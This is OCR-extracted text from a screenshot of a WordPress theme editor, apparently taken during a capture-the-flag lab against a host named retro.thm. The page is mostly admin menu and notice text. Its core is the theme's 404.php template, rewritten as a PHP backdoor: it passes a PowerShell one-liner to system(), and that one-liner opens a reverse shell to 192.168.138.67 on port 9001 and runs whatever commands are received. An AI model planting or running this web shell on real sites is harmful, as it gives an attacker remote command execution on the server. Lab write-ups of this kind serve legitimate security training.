 IIS Windows Server
Edit Themes ‹ Retro Fanatic
Not secure retro.thm/retro/wp-admin/theme-editor.php?file=404.php&theme=90s-retro
24
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking...
Retro Fanatics 2 0 + New Howdy, Wade
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 1
Users
Tools
Settings
Make Paths
Relative
Collapse menu
WordPress 5.3 is available! Please update now.
Edit Themes
Thanks for choosing the 90s Retro theme! Enter your email to receive important updates and information from Organic Themes.
Email Address Subscribe Like 4K X Follow @OrganicThemes
This theme recommends the following plugins: Contact Form by WPForms, Organic Builder Widgets, Organic Profile Block and Widget Area Block.
Begin installing plugins | Dismiss this notice
90s Retro: 404 Template (404.php) Select theme to edit: 90s Retro Select
Selected file content:
1 <?php
2 $cmd = "powershell -nop -c \"\$client = New-Object
System.Net.Sockets.TCPClient('192.168.138.67',9001);\$stream = \$client.GetStream();
[byte[]]\$bytes = 0..65535|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0)
{\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback =
(iex \$data 2>&1 | Out-String );\$sendback2 = \$sendback + 'PS ' + (pwd).Path + '>
';\$sendbackbyte =
([text.encoding]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbackbyte,0,\$sendbackbyte.Leng
th);\$stream.Flush()};\$client.Close()\"";
3 system($cmd);
4 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css ▶
includes ▶
js ▶
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template